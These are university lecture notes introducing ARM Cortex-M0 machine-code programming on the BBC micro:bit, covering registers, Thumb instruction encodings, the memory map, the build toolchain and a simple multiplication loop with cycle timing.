Notes for Digital Systems
Lecture 1 – Microcontrollers and embedded programming
Architecture of the micro:bit. Programmer's model. Execution of an instruction.
Introduction
[1.1] In this course, we'll be learning about computer hardware and low-level software. This term, we will start with machine-code programming, learning only enough about the hardware to understand how to program it: then we'll work our way up to programming in a high level language, and using a very simple operating system. Next term, we will dig further down and begin with logic gates and transistors, working our way upwards again until we reach the level of machine instructions and complete the circle. Anything below the level of transistors is magic to us.

The programming we will do, and the machines we will use, are typical of embedded applications, where a computer is used as part of some other product, perhaps without the owner even knowing there is a computer inside. Any device you own that has any kind of display, or buttons to push, probably has a microcontroller inside, rather than any kind of specific digital electronics, and the reason is simple. Microcontrollers – that is, microprocessors with some ROM and RAM integerated on the chip – can be bought today for 50p each or less,[1] and it's much easier to design a board with a microcontroller on it and program it later than to design and build a custom logic circuit.

[1.2] We will program the BBC micro:bit, a small printed circuit board that contains an ARM-based microcontroller and some other components.
- As well as the microcontroller, the board has a magnetometer and an accelerometer, connected via an "inter-integrated circuit" (I2C) bus.
- The board has some LEDs and buttons that provide inputs and outputs.
- There's also a second microcontroller on board that looks after the USB connection, providing a programming and debugging interface, and allowing access over USB to the serial port (UART) of the main microcontroller.

[1.3] The microcontroller is a Nordic Semiconductor nRF51822.
- It contains an ARM-based processor core.
- Also some on-chip RAM (16kB!!!) and ROM (256kB), with the ROM programmable from a host computer.
- The chip has peripheral devices like GPIO (for the buttons and lights), an I2C interface, and a UART.
- The chief selling point of the Nordic chips is that they also integrate the radio electronics for Bluetooth, but we probably won't be using that.
The processor core is (almost) the tiniest ARM, a Cortex-M0.
- It has the same set of 16 registers as any other ARM32, and a datapath that implements the same operations.
- The instruction set (Thumb) provides a compact 16-bit encoding of the most common instructions.
- There is an interrupt controller (NVIC) that lets the processor respond to external events.
- Because of the needs of Bluetooth, the datapath has the snazzy single-cycle multiplier option.
The micro:bit comes with a software stack that is based on the MBED platform supported by ARM, with subroutine libraries that hide the details of programming the hardware I/O devices. On top of that, programmers at Lancaster University have provided a library of drivers for the peripheral devices present on the board, and that provides the basis for various languages that are used for programming in schools, including MicroPython, JavaScript, and something like Scratch. We will ignore all that and program the board ourselves, starting from the bare metal.
Context
Microcontrollers with a 32-bit core are becoming more common, but the market is still dominated by 8-bit alternatives such as the AVR (as used in Arduino) and the PIC – both electrically more robust, but significantly less pleasant to program. As we'll see, the embedded ARM chips have an architecture that is simple, regular, and well suited as a target for compilers. Other 32-bit microcontroller families also exist, such as the PIC-32 family based on the MIPS architecture. One level up are the "System on a chip" products like the ARM processors used in mobile phones and the Raspberry Pi, and the MIPS-based devices that are commonly used in Wifi routers: these typically have hundreds of megabytes of RAM, and run a (possibly slimmed-down) version of a full operating system. By way of contrast, the operating system we shall develop for the micro:bit is really tiny.
Programming the micro:bit

[1.4] To start programming the micro:bit at the machine level, we will need to know what registers it has, because registers hold the inputs and outputs of each instruction. Like every 32-bit ARM (including the bigger ARM chips used on the Raspberry Pi), the micro:bit has 16 registers. According to the conventions used on Cortex-M0, register r0 to r7 are general-purpose, and can be used for any kind of value. The group r0 to r3 play a slightly different rôle in subroutine calls from the group r4 to r7, but we'll come to that later.
Registers r8 to r12 are not used much, because as we'll see, the instruction set makes it hard to access them. I don't think we'll use them at all in the programs we write. The remaining three registers all have special jobs:
spis the stack pointer, and contains the address of the lowest occupied memory cell on the subroutine stack.lris the link register, and contains the address where the current subroutine will return.pcis the program counter, and contains the address of the next instruction to be executed.
There's a seventeenth register psr, also with a special purpose, in fact several purposes attached to different bits. Four of the bits, the comparison flags N, Z, C and V, influence the outcome of conditional branch instructions in a way that we shall study soon. Other bits have meanings that become important when we think of using interrupt-based control or writing an operating system: more of that later.
[1.5] We can begin to see how these registers are used by considering a program with just one instruction. Suppose that the 16-bit memory location at address 192 contains the bit pattern 0001 1000 0100 0000. We could write that in hexadecimal[2] as 0x1840. In other contexts, it might represent the integer 6208, or an orange colour so dark as to be almost black. But here it represents an instruction that would be written in assembly language as adds r0, r0, r1:
0001100 001 000 000
adds    r1  r0  r0
(The fact that the bit-fields of the instruction appear in a different order from the register names in the written instruction doesn't at all matter, provided the assembler program and the hardware agree on the ordering.) When this instruction is executed, the machine adds together the integer quantities that it finds in registers r0 and r1, and puts the result into register r0, replacing whatever value was stored there before.
For example, if the machine is in a state where
pc = 192 r0 = 23 r1 = 34 r2 = 96 ... lr = 661 nzcv = 0010
then the next state of the machine will be
pc = 194 r0 = 57 r1 = 34 r2 = 96 ... lr = 661 nzcv = 0000
and incidentally (that's the meaning of the s in adds) the NZCV flags have all been set to 0. As you can see, the addition of r0 and r1 has been done, and the result is in r0. Also, the program counter has been increased by 2, because that is the size in bytes of the instruction. (On the Cortex-M0, nearly all instructions are 2 bytes long).
[1.6] As it happens, the next instruction at address 194 is 0x4770, and that decodes as bx lr, an instruction that reloads the program counter pc with the value held in lr, which is the address of the next instruction after the one that called this subroutine.
pc = 660 r0 = 57 r1 = 34 r2 = 96 ... lr = 661 nzcv = 0000
A detail: for compatibility with the larger processors, the lr register records in its least significant bit the fact that the processor is in Thumb mode (16 bit instructions): the value is 661 = 0x295 = 0000001010010101. This bit is cleared when the value is loaded into the pc, and the address of the next instruction executed is 0x294; if the 1 bit is not present in lr, then an exception occurs – with the lab programs, the result is the Seven Stars of Death.
At address 0x294 in our program is code compiled from C that outputs the result of the addition over the serial port.

[1.7] You can decode these numeric instructions by consulting the Architecture Reference Manual for the Cortex-M0. As a reminder, I like to keep by me a handy chart (click the preview above) showing all the instruction encodings on one page. You can find the adds instruction in orange on chart [A], and the bx instruction in blue on chart [B].

[1.8] On bigger chips in the ARM family (like the ARM11 that is used in the Raspberry Pi), ordinary instructions are 32 bits long, and the more compact 16 bit instructions that are used on the micro:bit are a seldom-used option: why worry about code size when you have 1GB of memory? The 32-bit instruction set is very regular, and lets you express instructions that add or subtract or multiply numbers from any two of the 16 registers and put the result in a third one. This makes the instruction set easy to understand, and the regularity makes the process of writing a compiler easier too. The 16-bit instructions are more restrictive because, as shown above, the fields in an adds instruction for specifying registers are only 3 bits long, and that makes only registers r0 to r7 usable.
As the diagram shows, the bigger chips have two instruction decoders, one for 32-bit native instructions and another for 16-bit Thumb instructions, and there is a multiplexer (the long oval shape) controlled by the mode bit, actually a bit in the psr register, to choose which is used. Both decoders produce the same signals for controlling the datapath that actually executes the instructions, so that the instructions that are expressible in the Thumb encoding agree exactly in their effect with certain 32-bit instructions.
On the micro:bit, the 32-bit decoder is missing, so all instructions must be expressed in the 16-bit encoding, and the mode bit must always be 1. It might be better to say there was no mode bit at all, except for the fact that you can try to set it to 0, and that causes a crash and (with our lab software) shows the Seven Stars of Death on the LEDs.
Context
The Cortex-M0 shares some attributes typical of RISC machines:
- The large(-ish) set of uniform registers. By way of contrast, early microprocessors had only very few registers, and each had a specific purpose: only the
Aregister could be used for arithmetic, only theXregister used for indexed addressing, etc. - Arithmetic instructions that operate between registers. The most common instructions (
add,sub,cmp) can operate with any two source registers, and write their result (if any) in a third register. There is limited support for embedding small constant operands in the instruction, and separate provision of some kind for loading an arbitary constant into a register. - Access to memory uses separate load and store instructions, supporting a limited set of simple addressing modes: in this case, register plus register, and register plus small constant.
The most unusual feature of the ARM ISA is that execution of every instruction – not just branches – can be made dependent on the condition codes. The Thumb encoding gets rid of this, allowing only branches to be conditional.
The simplicity and uniformity that is typical of RISC instruction sets is compromised a bit by the complexity of the Thumb encoding. In theory, the absolute uniformity of a RISC instruction set makes things easy for a compiler; in practice, the restrictions of the Thumb encoding make little difference, because most common operations have a compact encoding, and the restrictions are easy enough to incorporate in a compiler that generates code by following a set of explicit rules.
In the next few lectures, we will explore programming the micro:bit at the machine level, slowly increasing the range of machine features our programs will use:
- first, we'll use instructions that ask for arithmetic and logical operations on values that are stored in the registers of the machine, using them in straight-line programs.
- then, we'll add branch instructions that let us express conditional execution and loops, so that programs can express more than a single, limited chain of calculations.
- next, we'll introduce subroutines, or rather, we'll write assembly language programs with several subroutines, with one able to call another.
- finally, we add the ability to load and store values in the random-access memory of the machine, so that programs can work on more data than will fit in the small set of registers.
Two points about this sequence of tours of the machine:
- First, we're not studying these things because of any need to use assembly language to write actual programs. In the olden days, compilers were weaker, and sometimes programmers would use assembly language to speed up small but vital parts of their programs. Those days are past, and now compilers are able to generate perfectly good code without our help – in fact, code that is often better than we could write by hand, because they are able to deal with tedious details that would overwhelm our patience. Also, it used to be that some assembly language was needed as an interface between the hardware and code compiled from a high-level language, or perhaps to initialise the machine when it first woke up. Those days are gone too, and in Lab zero, our very first program will be written entirely in C, with no assembly-language parts at all. It's a strength of the ARM design that this is possible.
- The second point: we are not going to start programming from scratch. In the good old days, you could sit at the console of the machine, toggle in a program in binary, then execute it step by step, stopping between each instruction and the next to examine the contents of registers. Those days are long gone, alas, and what we will do instead is use a main program written in C to feed values to an assembly-language subroutine (written by us) and print the results it returns. We won't study until much later the techniques that main program uses to do input and output, but will just take for granted that it does its job. You have to start somewhere!
Questions
How does the processor know how many instruction bits to use as the opcode?
This answer must have two parts: (i) what algorithm can be used to decode an instruction? and (ii) how can the algorithm be implemented as an electronic circuit? I'll leave part (ii) for next term: for now it's enough to see that there's a pencil-and-paper algorithm that solves the problem. And that's simple – use the rainbow chart. Look up the first seven bits of the instruction in table [A]. If the result is a coloured region, that is the instruction, and what instruction it is determines the detailed way the rest of the bits are interpreted. (If the coloured region is more than one cell, then some of the first seven bits will contribute to the detail too.) If table [A] gives a reference to another table, then take a few more bits of the instruction and look them up in that table.
Note that there are several entries in the rainbow chart that are labelled with a mnemonic like adds, and they're distinguished by my invented notations adds r (meaning add between registers), adds i3 (meaning add with a 3-bit immediate field), etc. All are generated from assembly language instructions beginning adds, and the assembler knows how to choose the encoding based on the pattern of operands. Each of these variants (more or less) has its own page in the ARM Architecture Reference Manual.
How does the control unit know to interpret the last nine bits of an adds instruction 0x1840 as the names of three registers?
The leading few bits of the instruction, up to 10 of them, determine which instruction encoding applies – adds ra, rb, rc in this case, determined by the leading seven bits. This determines the interpretation of the rest of the instruction. In this case the remaining nine bits are fed by the control unit to the datapath in three groups of three so as to determine which registers take part in the addition.
0001100 001 000 000     adds r0, r0, r1
adds    r1  r0  r0
There's another instruction encoding where a three-bit constant is fed to the datapath as the second operand instead of a register.
0001110 011 001 000     adds r0, r1, #3
adds    3   r1  r0
The control unit behaves differently in the two cases because the opcode is different. The colourful decoding chart enables us to deduce what instruction encoding applies to any string of 16 bits, but it doesn't specify exactly how the remaining bits are interpreted: in this case, it tells us that nine bits of the instruction are three register names or two registers and a three-bit constant, but not what order they appear. For that, you need to look at the appropriate page in the Architecture Reference Manual.
When programming, I mostly find the chart useful as a reminder of what encodings exist: for example, the instructions
adds r0, r1, #3
and
adds r0, r0, #27
are legal, but
adds r0, r1, #27
is not, because there is no way to encode it, and you have to write movs r0, r1; adds r0, r0, #27 instead.
- ↑ https://uk.farnell.com/stmicroelectronics/stm32f030f4p6tr/mcu-32bit-cortex-m0-48mhz-tssop/dp/2432084
- ↑ In this course, I'll always write hexadecimal constants using the C notation 0x...
Lecture 2 – Building a program
Compiling and building a program.
Memory map

[2.1] The other piece of information needed to design programs for the micro:bit is the layout of the memory. As the diagram shows, there are three elements, all within the same address space:
- 256kB of Flash ROM, with addresses from 0x0000 0000 to 0x0003 ffff. This is where programs downloaded to the board are stored. Significantly, address zero is part of the Flash, because it is there that the interrupt vectors are stored that, among other things, determine where the program starts.
- 16kB of RAM, with addresses from 0x2000 0000 to 0x2000 3fff. This is where all the variables for programs are stored: both the global variables that are not part of any subroutine, and the stack frames that contain local variables for each subroutine activation.
- I/O registers in the range from 0x4000 0000 upward. Specific locations in this range correspond to particular I/O devices. For example, storing a character at address
UART_TXD = 0x4000 251cwill have the effect of transmitting it over the serial port, and storing a 32-bit value atGPIO_OUT = 0x5000 0504has the effect of illuminating some or all of the LEDs on the board.
It's possible for the contents of Flash to be modified under program control, but we shall not use that feature.
Naturally enough, information about the layout of memory must form part of any programs that run on the machine. In our code, it is reflected in two places: the linker script NRF51822.ld contains the addresses and sizes of the RAM and ROM, and instructions about what parts of the program go where; and the header file hardware.h contains the numeric addresses of I/O device registers like UART_TXD and GPIO_OUT. This information comes from the data sheet for the nRF51822 chip.
To think about: why was the nRF51822 designed with so little RAM?
Context
Other microcontrollers adopt two alternatives to this single-address-space model:
- Sometimes I/O devices are accessed with special instructions, and have their own address space of numbered 'ports'. This is not really such a significant difference, because performing I/O still amounts to selecting a port by its address and performing a read or write action.
- Sometimes the processor has its program in a different address space from its data. This is an attractive option for microcontrollers, where the program is usually fixed and can be stored in a ROM separate from the RAM that is used for data. It's called a 'Harvard archtecture', in contrast with the 'von Neumann architecture' with a single memory. If the two address spaces are separate, then separate hardware can be used to access the ROM and the RAM, and it can access both simultaneously without fear of interference between the two. The disadvantage is that special instructions are usually needed to access, e.g., tables of constant data held in the ROM.
More complex processors with cache memory between the processor and RAM often adopt a 'modified Harvard archicture' where there are independent caches, concurrently accessible, for code and data, but with a single, uniform RAM behind them.
Building a program
Source code: lab1-asm
Lab one for this course lets you write small subroutines in Thumb assembly language and test them, using a main program that prompts for two numbers, calls your subroutine with the two numbers as arguments, then prints the arguments and result.
As you will see in the demo, the arguments and result are shown both in decimal and in hexadecimal; you can enter numbers in hexadecimal too by preceding them with the usual 0x prefix.
[2.2] This program is built from your one subroutine written in assembly language, with the rest of the program written in C for convenience. (At some point, we'll make a program written entirely written in assembly language just to demonstrate that it's possible.) Let's begin by looking at the entire contents of the source file add.s that defines the function foo. The lines starting with @ are comments.
@ This file is written in the modern 'unified' syntax for Thumb instructions:
        .syntax unified

@ This file defines a symbol foo that can be referenced in other modules
        .global foo

@ The instructions should be assembled into the text segment, which goes
@ into the ROM of the micro:bit
        .text

@ Entry point for the function foo
        .thumb_func
foo:
@ ----------------
@ Two parameters are in registers r0 and r1

        adds r0, r0, r1          @ One crucial instruction

@ Result is now in register r0
@ ----------------
@ Return to the caller
        bx lr
[2.3] The one instruction that matters is the line reading adds r0, r0, r1. Let's assemble the program:
$ arm-none-eabi-as add.s -o add.o
This command takes the contents of file add.s, runs them through the ARM assembler, and puts the resulting binary code in the file add.o. We can see this code by dis-assembling the file add.o, using the utility objdump.
$ arm-none-eabi-objdump -d add.o
00000000 <foo>:
   0:  1840            adds    r0, r0, r1
   2:  4770            bx      lr
This reveals that the instruction adds r0, r0, r1 is represented by the 16 bit value written as hexadecimal 0x1840.
The program also contains four files of C code, and we will need to translate those also into binary form using the compiler arm-none-eabi-gcc. The easy way to do that is to invoke the command make, because the whole procedure for building the program has been described in a Makefile:
$ make
arm-none-eabi-gcc -mcpu=cortex-m0 -mthumb -g -O -c main.c -o main.o
arm-none-eabi-gcc -mcpu=cortex-m0 -mthumb -g -O -c lib.c -o lib.o
arm-none-eabi-gcc -mcpu=cortex-m0 -mthumb -g -O -c startup.c -o startup.o
Notice that the C compiler is being asked to generate Thumb code for the Cortex-M0 core that is present in the micro:bit; it is also being asked to include debugging information in its output (-g), and to optimise the object code a bit (-O). We don't use higher levels of optimisation (-O2 or -Os, because they make the object code harder to understand and interfere with running it under a debugger.)
What are these files of C code anyway? Well, main.c contains the main program, with the loop that prompts for two numbers, passes them to your foo subroutine, then prints the result. It also contains a simple driver for the micro:bit's serial port so that the program can talk to a host PC via USB and minicom. The file lib.c contains a simple implementation of the formatted output function printf that we shall use in most of our programs. Finally, the file startup.c contains the code that runs when the micro:bit starts ("comes out of reset"), setting things up and then calling the main program.

[2.4] Having done all this compiling and assembling, we have four binary files with names ending in .o. To make them into one program, we need to concatenate the code from all these files, then fix them up so that references from one file to another (and within a single file too) use the right address. All this is done by the linker ld, or more accurately arm-none-eabi-ld. Often, we invoke the linker via the C compiler gcc, because that lets gcc add its own libraries into the mix; but so that we can see all that is happening, the Makefile contains a command to invoke ld directly:
arm-none-eabi-ld add.o main.o lib.o startup.o \
    /usr/lib/gcc/arm-none-eabi/5.4.1/armv6-m/libgcc.a \
    -o add.elf -Map add.map -T nRF51822.ld
This links together the various .o files, and also a library libgcc.a that contains routines that the C compiler relies on to translate certain C constructs – in particular, the integer division that is used in converting numbers for printing. The output file add.elf is another file of object code in the same format as the .o files. Another output from the linker is a report add.map that shows the layout of memory, and that layout is determined partially by the linker script nRF51922.ld that describes the memory map of the chip and what each memory area should be used for. You'll see that the Makefile next invokes a program size to report on the size of the resulting program, so we can see how much of the memory has been used: not much in this case.
The file add.elf contains the binary code for the program, but sadly it is in the wrong format for downloading to the board. So the final step of building described in the Makefile converts the code into "Intel hex" format, which is what the board expects to receive over USB.
arm-none-eabi-objcopy -O ihex add.elf add.hex
Building is now done, and we can copy the file add.hex to the board. On my machine, I can type
$ cp add.hex /media/mike/MICROBIT
and the job is done. (Something like
$ cp add.hex /run/media/u19abc/MICROBIT
is needed on the Software Lab machines.)
Although it's not necessary for running the program, it's fun to check that the binary instructions 0x1840 and 0x4770 appear somewhere in the code. If
you look in add.hex, you will find that line 13 is
:1000C00040187047074B1B68002B03D1064A136882
and that contains the two fragments 4018 and 7047, which rearrange to give 1840 and 4770. (Why is the rearrangement neeed? You can find a specification for Intel hex format on Wikipedia.)
Alternatively, you can make a pure binary image of the program with the command
$ arm-none-eabi-objcopy -O binary add.elf add.bin
and then look at a hexadecimal dump of that file, divided into 16-bit words:
$ hexdump add.bin
...
00000c0 1840 4770 4b07 681b 2b00 d103 4a06 6813
(Even on a 32-bit machine, tradition dictates that hexdump splits the file into 16-bit chunks.) As you can see, the two instructions 0x1840 and 0x4770 appear at address 0xc0 in the image.
Other instructions
For the single adds instruction that appears in func.s, we can substitute others.
- There is an instruction
substhat subtracts instead of adding. We quickly find that (one of) the conventions for representing numbers as bit patterns allow negative numbers to be represented also.
subs r0, r0, r1
- Since subtraction is not commutative, it makes a difference if we specify the inputs in the opposite order
subs r0, r1, r0
- The Nordic chip has the optional multiplier, so it implements the
mulsinstruction, but Thumb code imposes the restriction that the output must be the same as one of the inputs. You can see this from the Reference Manual page formuls
muls r0, r0, r1
- We can use several instructions to compute more complex expressions. Here we compute
a * (b + 3)by first puttingb + 3in registerr2.
adds r2, r1, #3
muls r0, r0, r2
- If we try
a * 5 + b, then we find there is no form of themulsinstruction that contains a constant. So we write instead
movs r2, #5
muls r0, r0, r2
adds r0, r0, r1
Thumb code restricts what sensible operations actually exist as instructions. At first sight, this is irksome and requires us to memorise lots of silly rules. But with a bit of experience, we find that most instructions we want to write can actually be written, and for most purposes we can give over the generation of instructions to a compiler, which is better than us at encoding and applying the rules.
- For an expression like
(a + b) * (a - b), we will need to compute at least one of the operands of the multiplication into a register other thanr0andr1. Registersr2andr3are freely available for this purpose, so let's chooser3.
subs r3, r0, r1
adds r0, r0, r1
muls r0, r0, r3
Experience with the debugger shows that when func is called, register r2 and r5 contain copies of b. The ABI – that is, the conventions about what registers can be used where – allows us to change the value in r2, as we did in a * (b + 3) example. What if we naughtily change the value in r5 instead?
movs r5, #5
muls r0, r0, r5
adds r0, r0, r1
Ah! It changes the value of b that is printed by the main program:
a = 10
b = 1
func(10, 5) = 51
func(0xa, 0x5) = 0x33
6 cycles, 0.375 microsec
We see that the main program was saving the value of b in r5 across the call to func(a, b) so that it could print it afterwards. (The value of a is saved in memory, presumably). By overwriting r5 we have spoiled that. For a leaf routine like func that calls no others, only registers r0 to r3 can be changed unless we take steps to restore them before returning. When we start to write subroutines that call others, we will be able to exploit this by ourselves keeping values in r4 to r7 that we expect to be preserved y those other subroutines. So there is a kind of contract, imposed by convention not be the hardware, that ensures that subroutines can work together harmoniously. The contract covers the fact that arguments are passed in r0 to r3 and the return address in lr, the result is returned in r0, and r4 to r7 (actually, r8 to r11 too) must be preserved. Subroutines that need more registers than r0 to r3 must take steps to save and restore those other registers that it uses. Subroutines that call others must at least preserve the value of lr they receive so that they can return properly. Mechanisms for all of this will emerge later in the course.
Instruction encodings
At first sight, it seems that the rules for what instructions can be encoded in the Thumb format will be irksome in programming, but in practice they are not a great burden. This is partly because the statistically commonest instructions tend to have an encoding, thanks to the skill of the ARM designers, but also because a lot of our work with assembly language programs is in reading them and understanding what they do, rather than writing them by hand. A compiler can easily be made to follow the rules blindly and produce legal and efficient programs.
In detail, additions involving the low registers r0 to r7 come in several encodings. First, there's the three-register version
adds r0, r1, r2
that is encoded like this:

If the first two registers mentioned in the instruction are the same, as in adds r0, r0, r1, then the assembler lets us write the instruction as adds r0, r1 instead, but that doesn't affect the binary code that it generates, which is the same in both cases.
For adding a constant to the contents of a register, there are two ways of encoding the instruction. One encoding allows the result to be put in a different register from the operand.

Let's call that Form A. As you can see, there are only three bits to encode the constant, so the allowable range is from 0 to 7. Form B requires the source and destination registers to be the same, but has space for an 8-bit constant with a value from 0 to 255.

The assembler lets us write the same instruction either as adds r0, #1 or as adds r0, r0, #1, producing the same binary code in either case. If you look back at your own programs, you will probably find that by far the most common form of addition is the statement
count = count + 1;
and if count lives in a register, this is easily encoded using either Form A or Form B; the assembler happens to use Form B in this case.
Subtract instructions subs between low registers can be encoded in exactly the same variety of ways as adds instructions. As regards the other instructions we have used, move instructions have two variations, depending on whether the source is a register or a constant. There is a register-to-register form:

Actually, this turns out to be a special case of the lsls instruction that shifts the register contents left by a number of bits, with the number being zero, so the instruction movs r0, r1 can also be written lsls r0, r1, #0. We will have more to say about shift instructions later.
The form of movs that puts a constant in a register allows any constant from 0 to 255 in an 8-bit field.

For many programs, we will need constants that don't fit in 8 bits; they require a special treatment that will be introduced later.
Unlike adds and subs, the multiply instruction muls exists only in a form where it operates between registers, and requires the output register to be the same as one of the input registers.

Assembly language syntax
As well as the two instructions adds r0, r0, r1 and bx lr, the assembly language file func.s contains several other elements. These can be copied without much change into most other assembly language programs we write, but for completeness I will explain them here.
All the lines that begin with an at-sign @ are comments, ignored by the assembler in translating the program. The last part of a line containing another element can also be a comment prefixed by @: this is helpful because most lines of assembly language deserve a comment explaining what is going on in the program.
Other lines contain directives that affect the way the assembler translates the program.
.syntax unified
This tells the assembler that the remainder of the file is written using the most recent, 'unified', conventions for ARM code, where instructions are written the same way whether they are translated into Thumb code or native ARM code – and not the earlier, 'divided', conventions that were different for different chips.
.global func
This makes the label func accessible to other modules in the program: it's necessary so that the main program that prompts for inputs and prints the results can call our subroutine.
.text
This causes the code that follows to be placed in the text segment of the program, which the linker will later load into the Flash memory of the micro:bit, as is appropriate for the instructions that make up the program.
    .thumb_func
func:
These two lines begin a subroutine named func that will be assembled into Thumb code. The .thumb_func directive labels the subroutine as being in Thumb code, and this sometimes affects the way it is called. Usually, the directive can be omitted, but for those few times when it's needed, it's simplest to include it always. The instructions that make up the subroutine func follow.
Questions
What is the file /usr/lib/gcc/arm-none-eabi/5.4.1/armv6-m/libgcc.a that is mentioned when a program is linked?
It's a library archive (extension .a) containing subroutines that may be called from code compiled with gcc. For example, the program in Lab 1 contains C a subroutine (xtoa in lib.c) for converting numbers from binary to decimal or hexadecimal for printing, and that subroutine contains the statement x = x / base. Since the chip has no divide instruction, gcc translates the statement into a call to a subroutine with the obscure name __aeabi_uidiv, and that subroutine is provided in the library archive. Exercise 1.6 asks you to write a similar subroutine for yourself.
If you're prepared to use that integer division subroutine from the gcc library, why not use the library version of printf too, instead of writing your own?
Using the library version of printf pulls in a lot of other stuff – for example, since the standard printf can format floating-point numbers, including it also drags in lots of subroutines that implement floating-point arithmetic in software. That's OK, but (a) I wanted to keep our programs small for simplicity, and (b) although we are not likely to fill up the 256kB of code space on the nRF51822, on other embedded platforms it's wise to keep a close eye on the amount of library code that is included in the program but not really used. Added to that, the version of printf in the standard library can call malloc, and we don't want that.
Lecture 3 – Multiplying numbers
Conditional and unconditional branches. Instruction encodings. Execution time.
Multiplying numbers
[3.1] The nRF51822 implements the optional integer multiply instruction, but let's pretend for a little while that it doesn't, and write our own subroutine for multiplying two integers together. We could write it in C.
unsigned foo(unsigned a, unsigned b) {
    unsigned x = a, y = b, z = 0;

    /* Invariant: a * b = x * y + z */
    while (y != 0) {
        y = y - 1;
        z = z + x;
    }

    return z;
}
Here we use the unsigned type that represents integers in the range [math]\displaystyle{ [0\ldotp\ldotp2^{32}) }[/math], because the simple algorithm doesn't deal with negative numbers. It is the simplest algorithm imaginable, computing a * b by adding together b copies of a.
Let's rewrite that subroutine in assembly language, partly for practice, and partly so we can study what takes the time when we run it on a machine. We will follow the convention that the two arguments a and b arrive in registers r0 and r1: if we arrange to keep x in r0 and y in r1 during the subroutine body, then we won't have to do anything to set x to a and y to b initially. We'll keep z in r2.
[3.2] Here's an implementation of the same subroutine in assembly language, obtained by translating the C code line by line.
foo:
@ -----------------
        movs r2, #0         @ z = 0
loop:
        cmp r1, #0          @ if y == 0
        beq done            @     jump to done
        subs r1, r1, #1     @ y = y - 1
        adds r2, r2, r0     @ z = z + x
        b loop              @ jump to loop
done:
        movs r0, r2         @ put result in r0
@ -----------------
        bx lr
There are many things to notice here.
- Arithmetic happens between registers, so
subs r1, r1, #1
- subtracts the constant 1 from register
r1, putting the result back inr1. And
adds r2, r2, r0
- adds the number in
r0to the number inr2, putting the result back inr2.
- Control structures like the
whileloop are implemented with conditional and unconditional branches. Thus, the two instructions
cmp r1, #0
beq done
- compare the number in
r1with the constant 0; if they are equal, the second instruction "branch-if-equal" takes effect, and execution of the program continues at labeldoneinstead of the next instruction. Thecmpinstruction sets the four bitsNZCVin the processor status word according to the result of the comparison, and thebeqinstruction interprets these bits to find whether the two values compared were equal; it branches if theZbit is 1. At the end of the loop is an unconditional branch back to the start, written
b loop
Context
This scheme of having condition codes set by arithmetic instructions or by explicit comparisons, followed by conditional branches that test the condition codes, is an almost universal feature of instruction set architectures, and the interpretation of the NZCV bits is practically standard. Only a few architectures (e.g., the MIPS) are different.
- We can set a register to a small constant (in the range [0..256) ) with an instruction like
movs r2, #0
- or copy a value from one register to another with
movs r0, r2
- That's used in the subroutine to put the result (accumulated in
r2) into the registerr0where out caller expects to find it.
- In a simple subroutine like this, we are free to use registers
r0,r1,r2,r3as we like, without worrying that they may hold values needed elsewhere. We can also user4tor7, provided we preserve and restore their values, in way we shall see later.
[3.3] By disassembling the program, we can see how these new instructions are encoded.
$ arm-none-eabi-objdump -d mul1.o
00000000 <foo>:
   0:  2200      movs    r2, #0
00000002 <loop>:
   2:  2900      cmp     r1, #0
   4:  d002      beq.n   0xc <done>
   6:  3901      subs    r1, #1
   8:  1812      adds    r2, r2, r0
   a:  e7fa      b.n     0x2 <loop>
0000000c <done>:
   c:  0010      movs    r0, r2
   e:  4770      bx      lr
Note that at offset 0x4, the beq instruction is assembler as 0xd002: in binary,
1101 0000 00000010
b    eq   offset 2
When the branch is taken, the target address is the address of the instruction, plus 4, plus twice the offset: 0x4 + 4 + 2 * 2 = 0xc. Each conditional branch contains an 8-bit signed offset relative to pc+4 that is multiplied by 2. (The instruction is shown as beq.n because it is the narrow form of beq that fits in 16 bits; other ARM variants have a wide variant also, which the Cortex-M0 lacks.)
An unconditional branch has an 11-bit offset, so at 0xa we find 0xe7fa, or in binary,
11100 11111111010
b     offset -6
The target address is 0xa + 4 - 2 * 6 = 0x2.
Glancing at the other instructions, the subs is encoded like this:
00111 001 00000001
subs  r1  const 1
You can see that, in this form of instruction that subtracts a constant from a register and puts the result back in the register, we have three bits to specify any register in the range r0--r7, and eight bits to specify a constant in the range [0..256).
The adds instruction is encoded in a form where three registers can be specified, so the result could have been put in a different place from the two inputs.
0001100 000 010 010
adds    r0  r2  r2
Only adds and subs exist in this form. As we shall see, other arithmetic and logical operations exist only in a form where the result register is the same as one of the inputs. This isn't because of any restrictions on what the core of the processor can do, but a matter of using the 16-bit instruction space in the most useful way.
Context
The Cortex-M0 (like other ARM variants) with the usual calling convention makes special provision for a small subroutine like this that makes no access to (data) memory, receiving its arguments in registers, saving the return address in a register, and returning its result in a register. More complex subroutines do need to access memory, if they need to use more than a few registers, or if they need to call another subroutine, but simple 'leaf' routines are common enough that this gives useful savings. By way of contrast, the x86 has a calling convention where subroutine arguments and the return address are always stored on the stack, so that use of memory cannot be avoided.
Timing the program
[3.4] How fast (or how slow) is this routine? We can predict the timing easily on a simple machine like the Cortex-M0, because each instruction in the program takes one clock cycle to execute, except that a taken branch causes an additional two cycles to be lost before the machine executes the instruction at the branch target address. Thus the loop in the subroutine contains five instructions, but in a typical iteration (any but the last) takes seven cycles, one for each instruction, including the untaken beq, and two extra cycles for the taken b instruction. And the number if of iterations is equal to the argument a.

Apart from branch instructions, which need 3 cycles if taken and 1 if not, instructions that access memory need an extra cycle, and provide another exception to the rule that the processor executes one instruction per clock cycle. The timings of all the instructions are given in Section 3.3 of the Cortex-M0 Technical Reference Manual linked from the documentation page. These timings reveal that a model of the processor where each successive state is computed in a combinational way from the preceding state is not really accurate. In fact, the Cortex-M0 design has a small amount of pipelining, overlapping the decoding of the next instruction and the fetching of the next-but-one with the execution of the current instruction.
